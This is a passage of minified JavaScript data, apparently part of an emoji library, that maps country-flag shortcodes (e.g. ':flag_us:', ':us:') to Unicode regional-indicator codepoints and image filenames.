f1fb-1f1ea",uc:"1f1fb-1f1ea",isCanonical:!1},":flag_vc:":{unicode:["1f1fb-1f1e8"],fname:"1f1fb-1f1e8",uc:"1f1fb-1f1e8",isCanonical:!0},":vc:":{unicode:["1f1fb-1f1e8"],fname:"1f1fb-1f1e8",uc:"1f1fb-1f1e8",isCanonical:!1},":flag_va:":{unicode:["1f1fb-1f1e6"],fname:"1f1fb-1f1e6",uc:"1f1fb-1f1e6",isCanonical:!0},":va:":{unicode:["1f1fb-1f1e6"],fname:"1f1fb-1f1e6",uc:"1f1fb-1f1e6",isCanonical:!1},":flag_uz:":{unicode:["1f1fa-1f1ff"],fname:"1f1fa-1f1ff",uc:"1f1fa-1f1ff",isCanonical:!0},":uz:":{unicode:["1f1fa-1f1ff"],fname:"1f1fa-1f1ff",uc:"1f1fa-1f1ff",isCanonical:!1},":flag_uy:":{unicode:["1f1fa-1f1fe"],fname:"1f1fa-1f1fe",uc:"1f1fa-1f1fe",isCanonical:!0},":uy:":{unicode:["1f1fa-1f1fe"],fname:"1f1fa-1f1fe",uc:"1f1fa-1f1fe",isCanonical:!1},":flag_us:":{unicode:["1f1fa-1f1f8"],fname:"1f1fa-1f1f8",uc:"1f1fa-1f1f8",isCanonical:!0},":us:":{unicode:["1f1fa-1f1f8"],fname:"1f1fa-1f1f8",uc:"1f1fa-1f1f8",isCanonical:!1},":flag_um:":{unicode:["1f1fa-1f1f2"],fname:"1f1fa-1f1f2",uc:"1f1fa-1f1f2",isCanonical:!0},":um:":{unicode:["1f1fa-1f1f2"],fname:"1f1fa-1f1f2",uc:"1f1fa-1f1f2",isCanonical:!1},":flag_ug:":{unicode:["1f1fa-1f1ec"],fname:"1f1fa-1f1ec",uc:"1f1fa-1f1ec",isCanonical:!0},":ug:":{unicode:["1f1fa-1f1ec"],fname:"1f1fa-1f1ec",uc:"1f1fa-1f1ec",isCanonical:!1},":flag_ua:":{unicode:["1f1fa-1f1e6"],fname:"1f1fa-1f1e6",uc:"1f1fa-1f1e6",isCanonical:!0},":ua:":{unicode:["1f1fa-1f1e6"],fname:"1f1fa-1f1e6",uc:"1f1fa-1f1e6",isCanonical:!1},":flag_tz:":{unicode:["1f1f9-1f1ff"],fname:"1f1f9-1f1ff",uc:"1f1f9-1f1ff",isCanonical:!0},":tz:":{unicode:["1f1f9-1f1ff"],fname:"1f1f9-1f1ff",uc:"1f1f9-1f1ff",isCanonical:!1},":flag_tw:":{unicode:["1f1f9-1f1fc"],fname:"1f1f9-1f1fc",uc:"1f1f9-1f1fc",isCanonical:!0},":tw:":{unicode:["1f1f9-1f1fc"],fname:"1f1f9-1f1fc",uc:"1f1f9-1f1fc",isCanonical:!1},":flag_tv:":{unicode:["1f1f9-1f1fb"],fname:"1f1f9-1f1fb",uc:"1f1f9-1f1fb",isCanonical:!0},":tuvalu:":{unicode:["1f1f9-1f1fb"],fname:"1f1f9-1f1fb",uc:"1f1f9-1f1fb",isCanonical:!1},":flag_tt:":{unicode:["1f1f9-1f1f9"],fname:"1f1f9-1f1f9",uc:"1f1f9-1f1f9",isCanonical:!0},":tt:":{unicode:["1f1f9-1f1f9"],fname:"1f1f9-1f1f9",uc:"1f1f9-1f1f9",isCanonical:!1},":flag_tr:":{unicode:["1f1f9-1f1f7"],fname:"1f1f9-1f1f7",uc:"1f1f9-1f1f7",isCanonical:!0},":tr:":{unicode:["1f1f9-1f1f7"],fname:"1f1f9-1f1f7",uc:"1f1f9-1f1f7",isCanonical:!1},":flag_to:":{unicode:["1f1f9-1f1f4"],fname:"1f1f9-1f1f4",uc:"1f1f9-1f1f4",isCanonical:!0},":to:":{unicode:["1f1f9-1f1f4"],fname:"1f1f9-1f1f4",uc:"1f1f9-1f1f4",isCanonical:!1},":flag_tn:":{unicode:["1f1f9-1f1f3"],fname:"1f1f9-1f1f3",uc:"1f1f9-1f1f3",isCanonical:!0},":tn:":{unicode:["1f1f9-1f1f3"],fname:"1f1f9-1f1f3",uc:"1f1f9-1f1f3",isCanonical:!1},":flag_tm:":{unicode:["1f1f9-1f1f2"],fname:"1f1f9-1f1f2",uc:"1f1f9-1f1f2",isCanonical:!0},":turkmenistan:":{unicode:["1f1f9-1f1f2"],fname:"1f1f9-1f1f2",uc:"1f1f9-1f1f2",isCanonical:!1},":flag_tl:":{unicode:["1f1f9-1f1f1"],fname:"1f1f9-1f1f1",uc:"1f1f9-1f1f1",isCanonical:!0},":tl:":{unicode:["1f1f9-1f1f1"],fname:"1f1f9-1f1f1",uc:"1f1f9-1f1f1",isCanonical:!1},":flag_tk:":{unicode:["1f1f9-1f1f0"],fname:"1f1f9-1f1f0",uc:"1f1f9-1f1f0",isCanonical:!0},":tk:":{unicode:["1f1f9-1f1f0"],fname:"1f1f9-1f1f0",uc:"1f1f9-1f1f0",isCanonical:!1},":flag_tj:":{unicode:["1f1f9-1f1ef"],fname:"1f1f9-1f1ef",uc:"1f1f9-1f1ef",isCanonical:!0},":tj:":{unicode:["1f1f9-1f1ef"],fname:"1f1f9-1f1ef",uc:"1f1f9-1f1ef",isCanonical:!1},":flag_th:":{unicode:["1f1f9-1f1ed"],fname:"1f1f9-1f1ed",uc:"1f1f9-1f1ed",isCanonical:!0},":th:":{unicode:["1f1f9-1f1ed"],fname:"1f1f9-1f1ed",uc:"1f1f9-1f1ed",isCanonical:!1},":flag_tg:":{unicode:["1f1f9-1f1ec"],fname:"1f1f9-1f1ec",uc:"1f1f9-1f1ec",isCanonical:!0},":tg:":{unicode:["1f1f9-1f1ec"],fname:"1f1f9-1f1ec",uc:"1f1f9-1f1ec",isCanonical:!1},":flag_tf:":{unicode:["1f1f9-1f1eb"],fname:"1f1f9-1f1eb",uc:"1f1f9-1f1eb",isCanonical:!0},":tf:":{unicode:["1f1f9-1f1eb"],fname:"1f1f9-1f1eb",uc:"1f1f9-1f1eb",isCanonical:!1},":flag_td:":{unicode:["1f1f9-1f1e9"],fname:"1f1f9-1f1e9",uc:"1f1f9-1f1e9",isCanonical:!0},":td:":{unicode:["1f1f9-1f1e9"],fname:"1f1f9-1f1e9",uc:"1f1f9-1f1e9",isCanonical:!1},":flag_tc:":{unicode:["1f1f9-1f1e8"],fname:"1f1f9-1f1e8",uc:"1f1f9-1f1e8",isCanonical:!0},":tc:":{unicode:["1f1f9-1f1e8"],fname:"1f1f9-1f1e8",uc:"1f1f9-1f1e8",isCanonical:!1},":flag_ta:":{unicode:["1f1f9-1f1e6"],fname:"1f1f9-1f1e6",uc:"1f1f9-1f1e6",isCanonical:!0},":ta:":{unicode:["1f1f9-1f1e6"],fname:"1f1f9-1f1e6",uc:"1f1f9-1f1e6",isCanonical:!1},":flag_sz:":{unicode:["1f1f8-1f1ff"],fname:"1f1f8-1f1ff",uc:"1f1f8-1f1ff",isCanonical:!0},":sz:":{unicode:["1f1f8-1f1ff"],fname:"1f1f8-1f1ff",uc:"1f1f8-1f1ff",isCanonical:!1},":flag_sy:":{unicode:["1f1f8-1f1fe"],fname:"1f1f8-1f1fe",uc:"1f1f8-1f1fe",isCanonical:!0},":sy:":{unicode:["1f1f8-1f1fe"],fname:"1f1f8-1f1fe",uc:"1f1f8-1f1fe",isCanonical:!1},":flag_sx:":{unicode:["1f1f8-1f1fd"],fname:"1f1f8-1f1fd",uc:"1f1f8-1f1fd",isCanonical:!0
},":sx:":{unicode:["1f1f8-1f1fd"],fname:"1f1f8-1f1fd",uc:"1f1f8-1f1fd",isCanonical:!1},":flag_sv:":{unicode:["1f1f8-1f1fb"],fname:"1f1f8-1f1fb",uc:"1f1f8-1f1fb",isCanonical:!0},":sv:":{unicode:["1f1f8-1f1fb"],fname:"1f1f8-1f1fb",uc:"1f1f8-1f1fb",isCanonical:!1},":flag_st:":{unicode:["1f1f8-1f1f9"],fname:"1f1f8-1f1f9",uc:"1f1f8-1f1f9",isCanonical:!0},":st:":{unicode:["1f1f8-1f1f9"],fname:"1f1f8-1f1f9",uc:"1f1f8-1f1f9",isCanonical:!1},":flag_ss:":{unicode:["1f1f8-1f1f8"],fname:"1f1f8-1f1f8",uc:"1f1f8-1f1f8",isCanonical:!0},":ss:":{unicode:["1f1f8-1f1f8"],fname:"1f1f8-1f1f8",uc:"1f1f8-1f1f8",isCanonical:!1},":flag_sr:":{unicode:["1f1f8-1f1f7"],fname:"1f1f8-1f1f7",uc:"1f1f8-1f1f7",isCanonical:!0},":sr:":{unicode:["1f1f8-1f1f7"],fname:"1f1f8-1f1f7",uc:"1f1f8-1f1f7",isCanonical:!1},":flag_so:":{unicode:["1f1f8-1f1f4"],fname:"1f1f8-1f1f4",uc:"1f1f8-1f1f4",isCanonical:!0},":so:":{unicode:["1f1f8-1f1f4"],fname:"1f1f8-1f1f4",uc:"1f1f8-1f1f4",isCanonical:!1},":flag_sn:":{unicode:["1f1f8-1f1f3"],fname:"1f1f8-1f1f3",uc:"1f1f8-1f1f3",isCanonical:!0},":sn:":{unicode:["1f1f8-1f1f3"],fname:"1f1f8-1f1f3",uc:"1f1f8-1f1f3",isCanonical:!1},":flag_sm:":{unicode:["1f1f8-1f1f2"],fname:"1f1f8-1f1f2",uc:"1f1f8-1f1f2",isCanonical:!0},":sm:":{unicode:["1f1f8-1f1f2"],fname:"1f1f8-1f1f2",uc:"1f1f8-1f1f2",isCanonical:!1},":flag_sl:":{unicode:["1f1f8-1f1f1"],fname:"1f1f8-1f1f1",uc:"1f1f8-1f1f1",isCanonical:!0},":sl:":{unicode:["1f1f8-1f1f1"],fname:"1f1f8-1f1f1",uc:"1f1f8-1f1f1",isCanonical:!1},":flag_sk:":{unicode:["1f1f8-1f1f0"],fname:"1f1f8-1f1f0",uc:"1f1f8-1f1f0",isCanonical:!0},":sk:":{unicode:["1f1f8-1f1f0"],fname:"1f1f8-1f1f0",uc:"1f1f8-1f1f0",isCanonical:!1},":flag_sj:":{unicode:["1f1f8-1f1ef"],fname:"1f1f8-1f1ef",uc:"1f1f8-1f1ef",isCanonical:!0},":sj:":{unicode:["1f1f8-1f1ef"],fname:"1f1f8-1f1ef",uc:"1f1f8-1f1ef",isCanonical:!1},":flag_si:":{unicode:["1f1f8-1f1ee"],fname:"1f1f8-1f1ee",uc:"1f1f8-1f1ee",isCanonical:!0},":si:":{unicode:["1f1f8-1f1ee"],fname:"1f1f8-1f1ee",uc:"1f1f8-1f1ee",isCanonical:!1},":flag_sh:":{unicode:["1f1f8-1f1ed"],fname:"1f1f8-1f1ed",uc:"1f1f8-1f1ed",isCanonical:!0},":sh:":{unicode:["1f1f8-1f1ed"],fname:"1f1f8-1f1ed",uc:"1f1f8-1f1ed",isCanonical:!1},":flag_sg:":{unicode:["1f1f8-1f1ec"],fname:"1f1f8-1f1ec",uc:"1f1f8-1f1ec",isCanonical:!0},":sg:":{unicode:["1f1f8-1f1ec"],fname:"1f1f8-1f1ec",uc:"1f1f8-1f1ec",isCanonical:!1},":flag_se:":{unicode:["1f1f8-1f1ea"],fname:"1f1f8-1f1ea",uc:"1f1f8-1f1ea",isCanonical:!0},":se:":{unicode:["1f1f8-1f1ea"],fname:"1f1f8-1f1ea",uc:"1f1f8-1f1ea",isCanonical:!1},":flag_sd:":{unicode:["1f1f8-1f1e9"],fname:"1f1f8-1f1e9",uc:"1f1f8-1f1e9",isCanonical:!0},":sd:":{unicode:["1f1f8-1f1e9"],fname:"1f1f8-1f1e9",uc:"1f1f8-1f1e9",isCanonical:!1},":flag_sc:":{unicode:["1f1f8-1f1e8"],fname:"1f1f8-1f1e8",uc:"1f1f8-1f1e8",isCanonical:!0},":sc:":{unicode:["1f1f8-1f1e8"],fname:"1f1f8-1f1e8",uc:"1f1f8-1f1e8",isCanonical:!1},":flag_sb:":{unicode:["1f1f8-1f1e7"],fname:"1f1f8-1f1e7",uc:"1f1f8-1f1e7",isCanonical:!0},":sb:":{unicode:["1f1f8-1f1e7"],fname:"1f1f8-1f1e7",uc:"1f1f8-1f1e7",isCanonical:!1},":flag_sa:":{unicode:["1f1f8-1f1e6"],fname:"1f1f8-1f1e6",uc:"1f1f8-1f1e6",isCanonical:!0},":saudiarabia:":{unicode:["1f1f8-1f1e6"],fname:"1f1f8-1f1e6",uc:"1f1f8-1f1e6",isCanonical:!1},":saudi:":{unicode:["1f1f8-1f1e6"],fname:"1f1f8-1f1e6",uc:"1f1f8-1f1e6",isCanonical:!1},":flag_rw:":{unicode:["1f1f7-1f1fc"],fname:"1f1f7-1f1fc",uc:"1f1f7-1f1fc",isCanonical:!0},":rw:":{unicode:["1f1f7-1f1fc"],fname:"1f1f7-1f1fc",uc:"1f1f7-1f1fc",isCanonical:!1},":flag_ru:":{unicode:["1f1f7-1f1fa"],fname:"1f1f7-1f1fa",uc:"1f1f7-1f1fa",isCanonical:!0},":ru:":{unicode:["1f1f7-1f1fa"],fname:"1f1f7-1f1fa",uc:"1f1f7-1f1fa",isCanonical:!1},":flag_rs:":{unicode:["1f1f7-1f1f8"],fname:"1f1f7-1f1f8",uc:"1f1f7-1f1f8",isCanonical:!0},":rs:":{unicode:["1f1f7-1f1f8"],fname:"1f1f7-1f1f8",uc:"1f1f7-1f1f8",isCanonical:!1},":flag_ro:":{unicode:["1f1f7-1f1f4"],fname:"1f1f7-1f1f4",uc:"1f1f7-1f1f4",isCanonical:!0},":ro:":{unicode:["1f1f7-1f1f4"],fname:"1f1f7-1f1f4",uc:"1f1f7-1f1f4",isCanonical:!1},":flag_re:":{unicode:["1f1f7-1f1ea"],fname:"1f1f7-1f1ea",uc:"1f1f7-1f1ea",isCanonical:!0},":re:":{unicode:["1f1f7-1f1ea"],fname:"1f1f7-1f1ea",uc:"1f1f7-1f1ea",isCanonical:!1},":flag_qa:":{unicode:["1f1f6-1f1e6"],fname:"1f1f6-1f1e6",uc:"1f1f6-1f1e6",isCanonical:!0},":qa:":{unicode:["1f1f6-1f1e6"],fname:"1f1f6-1f1e6",uc:"1f1f6-1f1e6",isCanonical:!1},":flag_py:":{unicode:["1f1f5-1f1fe"],fname:"1f1f5-1f1fe",uc:"1f1f5-1f1fe",isCanonical:!0},":py:":{unicode:["1f1f5-1f1fe"],fname:"1f1f5-1f1fe",uc:"1f1f5-1f1fe",isCanonical:!1},":flag_pw:":{unicode:["1f1f5-1f1fc"],fname:"1f1f5-1f1fc",uc:"1f1f5-1f1fc",isCanonical:!0},":pw:":{unicode:["1f1f5-1f1fc"],fname:"1f1f5-1f1fc",uc:"1f1f5-1f1fc",isCanonical:!1},":flag_pt:":{unicode:["1f1f5-1f1f9"],fname:"1f1f5-1f1f9",uc:"1f1f5-1f1f9",isCanonical:!0},":pt:":{unicode:["1f1f5-1f1f9"],fname:"1f1f5-1f1f9",uc:"1f1f5-1f1f9",isCanonical:!1},":flag_ps:":{unicode:["1f1f5-1f1f8"],fname:"1f1f5-1f1f8",uc:"1f1f5-1f1f8",isCanonical:!0},":ps:":{unicode:["1f1f5-1f1f8"],fname:"1f1f5-1f1f8",uc:"1f1f5-1f1f8",isCanonical:!1},":flag_pr:":{unicode:["1f1f5-1f1f7"],fname:"1f1f5-1f1f7",uc:"1f1f5-1f1f7",isCanonical:!0},":pr:":{unicode:["1f1f5-1f1f7"],fname:"1f1f5-1f1f7",uc:"1f1f5-1f1f7",isCanonical:!1},":flag_pn:":{unicode:["1f1f5-1f1f3"],fname:"1f1f5-1f1f3",uc:"1f1f5-1f1f3",isCanonical:!0},":pn:":{unicode:["1f1f5-1f1f3"],fname:"1f1f5-1f1f3",uc:"1f1f5-1f1f3",isCanonical:!1},":flag_pm:":{unicode:["1f1f5-1f1f2"],fname:"1f1f5-1f1f2",uc:"1f1f5-1f1f2",isCanonical:!0},":pm:":{unicode:["1f1f5-1f1f2"],fname:"1f1f5-1f1f2",uc:"1f1f5-1f1f2",isCanonical:!1},":flag_pl:":{unicode:["1f1f5-1f1f1"],fname:"1f1f5-1f1f1",uc:"1f1f5-1f1f1",isCanonical:!0},":pl:":{unicode:["1f1f5-1f1f1"],fname:"1f1f5-1f1f1",uc:"1f1f5-1f1f1",isCanonical:!1},":flag_pk:":{unicode:["1f1f5-1f1f0"],fname:"1f1f5-1f1f0",uc:"1f1f5-1f1f0",isCanonical:!0},":pk:":{unicode:["1f1f5-1f1f0"],fname:"1f1f5-1f1f0",uc:"1f1f5-1f1f0",isCanonical:!1},":flag_ph:":{unicode:["1f1f5-1f1ed"],fname:"1f1f5-1f1ed",uc:"1f1f5-1f1ed",isCanonical:!0},":ph:":{unicode:["1f1f5-1f1ed"],fname:"1f1f5-1f1ed",uc:"1f1f5-1f1ed",isCanonical:!1},":flag_pg:":{unicode:["1f1f5-1f1ec"],fname:"1f1f5-1f1ec",uc:"1f1f5-1f1ec",isCanonical:!0},":pg:":{unicode:["1f1f5-1f1ec"],fname:"1f1f5-1f1ec",uc:"1f1f5-1f1ec",isCanonical:!1},":flag_pf:":{unicode:["1f1f5-1f1eb"],fname:"1f1f5-1f1eb",uc:"1f1f5-1f1eb",isCanonical:!0},":pf:":{unicode:["1f1f5-1f1eb"],fname:"1f1f5-1f1eb",uc:"1f1f5-1f1eb",isCanonical:!1},":flag_pe:":{unicode:["1f1f5-1f1ea"],fname:"1f1f5-1f1ea",uc:"1f1f5-1f1ea",isCanonical:!0},":pe:":{unicode:["1f1f5-1f1ea"],fname:"1f1f5-1f1ea",uc:"1f1f5-1f1ea",isCanonical:!1},":flag_pa:":{unicode:["1f1f5-1f1e6"],fname:"1f1f5-1f1e6",uc:"1f1f5-1f1e6",isCanonical:!0},":pa:":{unicode:["1f1f5-1f1e6"],fname:"1f1f5-1f1e6",uc:"1f1f5-1f1e6",isCanonical:!1},":flag_om:":{unicode:["1f1f4-1f1f2"],fname:"1f1f4-1f1f2",uc:"1f1f4-1f1f2",isCanonical:!0},":om:":{unicode:["1f1f4-1f1f2"],fname:"1f1f4-1f1f2",uc:"1f1f4-1f1f2",isCanonical:!1},":flag_nz:":{unicode:["1f1f3-1f1ff"],fname:"1f1f3-1f1ff",uc:"1f1f3-1f1ff",isCanonical:!0},":nz:":{unicode:["1f1f3-1f1ff"],fname:"1f1f3-1f1ff",uc:"1f1f3-1f1ff",isCanonical:!1},":flag_nu:":{unicode:["1f1f3-1f1fa"],fname:"1f1f3-1f1fa",uc:"1f1f3-1f1fa",isCanonical:!0},":nu:":{unicode:["1f1f3-1f1fa"],fname:"1f1f3-1f1fa",uc:"1f1f3-1f1fa",isCanonical:!1},":flag_nr:":{unicode:["1f1f3-1f1f7"],fname:"1f1f3-1f1f7",uc:"1f1f3-1f1f7",isCanonical:!0},":nr:":{unicode:["1f1f3-1f1f7"],fname:"1f1f3-1f1f7",uc:"1f1f3-1f1f7",isCanonical:!1},":flag_np:":{unicode:["1f1f3-1f1f5"],fname:"1f1f3-1f1f5",uc:"1f1f3-1f1f5",isCanonical:!0},":np:":{unicode:["1f1f3-1f1f5"],fname:"1f1f3-1f1f5",uc:"1f1f3-1f1f5",isCanonical:!1},":flag_no:":{unicode:["1f1f3-1f1f4"],fname:"1f1f3-1f1f4",uc:"1f1f3-1f1f4",isCanonical:!0},":no:":{unicode:["1f1f3-1f1f4"],fname:"1f1f3-1f1f4",uc:"1f1f3-1f1f4",isCanonical:!1},":flag_nl:":{unicode:["1f1f3-1f1f1"],fname:"1f1f3-1f1f1",uc:"1f1f3-1f1f1",isCanonical:!0},":nl:":{unicode:["1f1f3-1f1f1"],fname:"1f1f3-1f1f1",uc:"1f1f3-1f1f1",isCanonical:!1},":flag_ni:":{unicode:["1f1f3-1f1ee"],fname:"1f1f3-1f1ee",uc:"1f1f3-1f1ee",isCanonical:!0},":ni:":{unicode:["1f1f3-1f1ee"],fname:"1f1f3-1f1ee",uc:"1f1f3-1f1ee",isCanonical:!1},":flag_ng:":{unicode:["1f1f3-1f1ec"],fname:"1f1f3-1f1ec",uc:"1f1f3-1f1ec",isCanonical:!0},":nigeria:":{unicode:["1f1f3-1f1ec"],fname:"1f1f3-1f1ec",uc:"1f1f3-1f1ec",isCanonical:!1},":flag_nf:":{unicode:["1f1f3-1f1eb"],fname:"1f1f3-1f1eb",uc:"1f1f3-1f1eb",isCanonical:!0},":nf:":{unicode:["1f1f3-1f1eb"],fname:"1f1f3-1f1eb",uc:"1f1f3-1f1eb",isCanonical:!1},":flag_ne:":{unicode:["1f1f3-1f1ea"],fname:"1f1f3-1f1ea",uc:"1f1f3-1f1ea",isCanonical:!0},":ne:":{unicode:["1f1f3-1f1ea"],fname:"1f1f3-1f1ea",uc:"1f1f3-1f1ea",isCanonical:!1},":flag_nc:":{unicode:["1f1f3-1f1e8"],fname:"1f1f3-1f1e8",uc:"1f1f3-1f1e8",isCanonical:!0},":nc:":{unicode:["1f1f3-1f1e8"],fname:"1f1f3-1f1e8",uc:"1f1f3-1f1e8",isCanonical:!1},":flag_na:":{unicode:["1f1f3-1f1e6"],fname:"1f1f3-1f1e6",uc:"1f1f3-1f1e6",isCanonical:!0},":na:":{unicode:["1f1f3-1f1e6"],fname:"1f1f3-1f1e6",uc:"1f1f3-1f1e6",isCanonical:!1},":flag_mz:":{unicode:["1f1f2-1f1ff"],fname:"1f1f2-1f1ff",uc:"1f1f2-1f1ff",isCanonical:!0},":mz:":{unicode:["1f1f2-1f1ff"],fname:"1f1f2-1f1ff",uc:"1f1f2-1f1ff",isCanonical:!1},":flag_my:":{unicode:["1f1f2-1f1fe"],fname:"1f1f2-1f1fe",uc:"1f1f2-1f1fe",isCanonical:!0},":my:":{unicode:["1f1f2-1f1fe"],fname:"1f1f2-1f1fe",uc:"1f1f2-1f1fe",isCanonical:!1},":flag_mx:":{unicode:["1f1f2-1f1fd"],fname:"1f1f2-1f1fd",uc:"1f1f2-1f1fd",isCanonical:!0},":mx:":{unicode:["1f1f2-1f1fd"],fname:"1f1f2-1f1fd",uc:"1f1f2-1f1fd",isCanonical:!1},":flag_mw:":{unicode:["1f1f2-1f1fc"],fname:"1f1f2-1f1fc",uc:"1f1f2-1f1fc",isCanonical:!0},":mw:":{unicode:["1f1f2-1f1fc"],fname:"1f1f2-1f1fc",uc:"1f1f2-1f1fc",isCanonical:!1},":flag_mv:":{unicode:["1f1f2-1f1fb"],fname:"1f1f2-1f1fb",uc:"1f1f2-1f1fb",isCanonical:!0},":mv:":{unicode:["1f1f2-1f1fb"],fname:"1f1f2-1f1fb",uc:"1f1f2-1f1fb",isCanonical:!1},":flag_mu:":{unicode:["1f1f2-1f1fa"],fname:"1f1f2-1f1fa",uc:"1f1f2-1f1fa",isCanonical:!0},":mu:":{unicode:["1f1f2-1f1fa"],fname:"1f1f2-1f1fa",uc:"1f1f2-1f1fa",isCanonical:!1},":flag_mt:":{unicode:["1f1f2-1f1f9"],fname:"1f1f2-1f1f9",uc:"1f1f2-1f1f9",isCanonical:!0},":mt:":{unicode:["1f1f2-1f1f9"],fname:"1f1f2-1f1f9",uc:"1f1f2-1f1f9",isCanonical:!1},":flag_ms:":{unicode:["1f1f2-1f1f8"],fname:"1f1f2-1f1f8",uc:"1f1f2-1f1f8",isCanonical:!0},":ms:":{unicode:["1f1f2-1f1f8"],fname:"1f1f2-1f1f8",uc:"1f1f2-1f1f8",isCanonical:!1},":flag_mr:":{unicode:["1f1f2-1f1f7"],fname:"1f1f2-1f1f7",uc:"1f1f2-1f1f7",isCanonical:!0},":mr:":{unicode:["1f1f2-1f1f7"],fname:"1f1f2-1f1f7",uc:"1f1f2-1f1f7",isCanonical:!1},":flag_mq:":{unicode:["1f1f2-1f1f6"],fname:"1f1f2-1f1f6",uc:"1f1f2-1f1f6",isCanonical:!0},":mq:":{unicode:["1f1f2-1f1f6"],fname:"1f1f2-1f1f6",uc:"1f1f2-1f1f6",isCanonical:!1},":flag_mp:":{unicode:["1f1f2-1f1f5"],fname:"1f1f2-1f1f5",uc:"1f1f2-1f1f5",isCanonical:!0},":mp:":{unicode:["1f1f2-1f1f5"],fname:"1f1f2-1f1f5",uc:"1f1f2-1f1f5",isCanonical:!1},":flag_mo:":{unicode:["1f1f2-1f1f4"],fname:"1f1f2-1f1f4",uc:"1f1f2-1f1f4",isCanonical:!0},":mo:":{unicode:["1f1f2-1f1f4"],fname:"1f1f2-1f1f4",uc:"1f1f2-1f1f4",isCanonical:!1},":flag_mn:":{unicode:["1f1f2-1f1f3"],fname:"1f1f2-1f1f3",uc:"1f1f2-1f1f3",isCanonical:!0},":mn:":{unicode:["1f1f2-1f1f3"],fname:"1f1f2-1f1f3",uc:"1f1f2-1f1f3",isCanonical:!1},":flag_mm:":{unicode:["1f1f2-1f1f2"],fname:"1f1f2-1f1f2",uc:"1f1f2-1f1f2",isCanonical:!0},":mm:":{unicode:["1f1f2-1f1f2"],fname:"1f1f2-1f1f2",uc:"1f1f2-1f1f2",isCanonical:!1},":flag_ml:":{unicode:["1f1f2-1f1f1"],fname:"1f1f2-1f1f1",uc:"1f1f2-1f1f1",isCanonical:!0},":ml:":{unicode:["1f1f2-1f1f1"],fname:"1f1f2-1f1f1",uc:"1f1f2-1f1f1",isCanonical:!1},":flag_mk:":{unicode:["1f1f2-1f1f0"],fname:"1f1f2-1f1f0",uc:"1f1f2-1f1f0",isCanonical:!0},":mk:":{unicode:["1f1f2-1f1f0"],fname:"1f1f2-1f1f0",uc:"1f1f2-1f1f0",isCanonical:!1},":flag_mh:":{unicode:["1f1f2-1f1ed"],fname:"1f1f2-1f1ed",uc:"1f1f2-1f1ed",isCanonical:!0},":mh:":{unicode:["1f1f2-1f1ed"],fname:"1f1f2-1f1ed",uc:"1f1f2-1f1ed",isCanonical:!1},":flag_mg:":{unicode:["1f1f2-1f1ec"],fname:"1f1f2-1f1ec",uc:"1f1f2-1f1ec",isCanonical:!0},":mg:":{unicode:["1f1f2-1f1ec"],fname:"1f1f2-1f1ec",uc:"1f1f2-1f1ec",isCanonical:!1},":flag_mf:":{unicode:["1f1f2-1f1eb"],fname:"1f1f2-1f1eb",uc:"1f1f2-1f1eb",isCanonical:!0},":mf:":{unicode:["1f1f2-1f1eb"],fname:"1f1f2-1f1eb",uc:"1f1f2-1f1eb",isCanonical:!1},":flag_me:":{unicode:["1f1f2-1f1ea"],fname:"1f1f2-1f1ea",uc:"1f1f2-1f1ea",isCanonical:!0},":me:":{unicode:["1f1f2-1f1ea"],fname:"1f1f2-1f1ea",uc:"1f1f2-1f1ea",isCanonical:!1},":flag_md:":{unicode:["1f1f2-1f1e9"],fname:"1f1f2-1f1e9",uc:"1f1f2-1f1e9",isCanonical:!0},":md:":{unicode:["1f1f2-1f1e9"],fname:"1f1f2-1f1e9",uc:"1f1f2-1f1e9",isCanonical:!1},":flag_mc:":{unicode:["1f1f2-1f1e8"],fname:"1f1f2-1f1e8",uc:"1f1f2-1f1e8",isCanonical:!0},":mc:":{unicode:["1f1f2-1f1e8"],fname:"1f1f2-1f1e8",uc:"1f1f2-1f1e8",isCanonical:!1},":flag_ma:":{unicode:["1f1f2-1f1e6"],fname:"1f1f2-1f1e6",uc:"1f1f2-1f1e6",isCanonical:!0},":ma:":{unicode:["1f1f2-1f1e6"],fname:"1f1f2-1f1e6",uc:"1f1f2-1f1e6",isCanonical:!1},":flag_ly:":{unicode:["1f1f1-1f1fe"],fname:"1f1f1-1f1fe",uc:"1f1f1-1f1fe",isCanonical:!0},":ly:":{unicode:["1f1f1-1f1fe"],fname:"1f1f1-1f1fe",uc:"1f1f1-1f1fe",isCanonical:!1},":flag_lv:":{unicode:["1f1f1-1f1fb"],fname:"1f1f1-1f1fb",uc:"1f1f1-1f1fb",isCanonical:!0},":lv:":{unicode:["1f1f1-1f1fb"],fname:"1f1f1-1f1fb",uc:"1f1f1-1f1fb",isCanonical:!1},":flag_lu:":{unicode:["1f1f1-1f1fa"],fname:"1f1f1-1f1fa",uc:"1f1f1-1f1fa",isCanonical:!0},":lu:":{unicode:["1f1f1-1f1fa"],fname:"1f1f1-1f1fa",uc:"1f1f1-1f1fa",isCanonical:!1},":flag_lt:":{unicode:["1f1f1-1f1f9"],fname:"1f1f1-1f1f9",uc:"1f1f1-1f1f9",isCanonical:!0},":lt:":{unicode:["1f1f1-1f1f9"],fname:"1f1f1-1f1f9",uc:"1f1f1-1f1f9",isCanonical:!1},":flag_ls:":{unicode:["1f1f1-1f1f8"],fname:"1f1f1-1f1f8",uc:"1f1f1-1f1f8",isCanonical:!0},":ls:":{unicode:["1f1f1-1f1f8"],fname:"1f1f1-1f1f8",uc:"1f1f1-1f1f8",isCanonical:!1},":flag_lr:":{unicode:["1f1f1-1f1f7"],fname:"1f1f1-1f1f7",uc:"1f1f1-1f1f7",isCanonical:!0},":lr:":{unicode:["1f1f1-1f1f7"],fname:"1f1f1-1f1f7",uc:"1f1f1-1f1f7",isCanonical:!1},":flag_lk:":{unicode:["1f1f1-1f1f0"],fname:"1f1f1-1f1f0",uc:"1f1f1-1f1f0",isCanonical:!0},":lk:":{unicode:["1f1f1-1f1f0"],fname:"1f1f1-1f1f0",uc:"1f1f1-1f1f0",isCanonical:!1},":flag_li:":{unicode:["1f1f1-1f1ee"],fname:"1f1f1-1f1ee",uc:"1f1f1-1f1ee",isCanonical:!0},":li:":{unicode:["1f1f1-1f1ee"],fname:"1f1f1-1f1ee",uc:"1f1f1-1f1ee",isCanonical:!1},":flag_lc:":{unicode:["1f1f1-1f1e8"],fname:"1f1f1-1f1e8",uc:"1f1f1-1f1e8",isCanonical:!0},":lc:":{unicode:["1f1f1-1f1e8"],fname:"1f1f1-1f1e8",uc:"1f1f1-1f1e8",isCanonical:!1},":flag_lb:":{unicode:["1f1f1-1f1e7"],fname:"1f1f1-1f1e7",uc:"1f1f1-1f1e7",isCanonical:!0},":lb:":{unicode:["1f1f1-1f1e7"],fname:"1f1f1-1f1e7",uc:"1f1f1-1f1e7",isCanonical:!1},":flag_la:":{unicode:["1f1f1-1f1e6"],fn